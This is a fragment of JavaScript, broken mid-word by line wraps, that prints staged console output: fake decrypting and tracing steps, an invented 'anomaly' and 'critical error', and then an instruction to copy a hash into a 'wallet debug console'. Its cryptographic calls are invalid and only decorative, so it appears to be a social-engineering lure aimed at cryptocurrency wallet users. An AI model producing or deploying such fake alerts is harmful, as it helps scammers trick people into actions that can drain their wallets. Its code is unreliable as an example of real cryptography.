
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: New Session Request 
(Hash: 0xa4904863)");

setTimeout(async () => {

  const k = await crypto.subtle.generateK
ey({name:"HMAC",hash:"SHA-384"},true,["si
gn"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"RSASSA-PKCS1-v1_5",sal
t:new Uint8Array(15)}, k, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_l
ogic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x7a6
036cc inside New Session Request");

  console.error("CRITICAL ERROR: Manual p
atch required for New Session Request");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);